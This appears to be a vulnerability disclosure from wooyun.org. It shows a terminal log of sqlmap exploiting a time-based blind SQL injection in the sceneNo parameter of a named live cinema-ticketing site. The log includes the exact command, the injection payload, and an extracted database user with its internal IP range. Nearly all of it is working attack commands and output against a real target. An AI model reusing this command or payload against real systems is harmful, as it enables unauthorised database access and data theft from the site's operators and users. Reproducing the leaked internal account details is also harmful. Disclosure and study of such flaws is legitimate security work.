 appledeMacBook-Pro:~ apple$ python /Users/apple/Documents/sqlmapproject-sqlmap-8
b63ee9/sqlmap.py -u "http://film.ffan.com/filmSeat/checkSceneTime?sceneNo=201508
28102011560005"  --users
{1.0-dev-nongit-20150629}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:03:50
[11:03:50] [INFO] resuming back-end DBMS 'mysql'
[11:03:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sceneNo (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sceneNo=20150828102011560005' AND (SELECT * FROM (SELECT(SLEEP(5)))
vsoF) AND 'lZpu'='lZpu
---
[11:03:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:03:51] [INFO] fetching database users
[11:03:51] [INFO] fetching number of database users
[11:03:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:03:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[11:04:51] [INFO] retrieved:
[11:05:02] [INFO] adjusting time delay to 1 second due to good response times
'user_
[11:06:37] [ERROR] invalid character detected. retrying..
[11:06:37] [WARNING] increasing time delay to 2 seconds
ticket'@'10.77.135.%'
database management system users [1]:
[*] 'user_ticket'@'10.77.135.%'
www.wooyun.org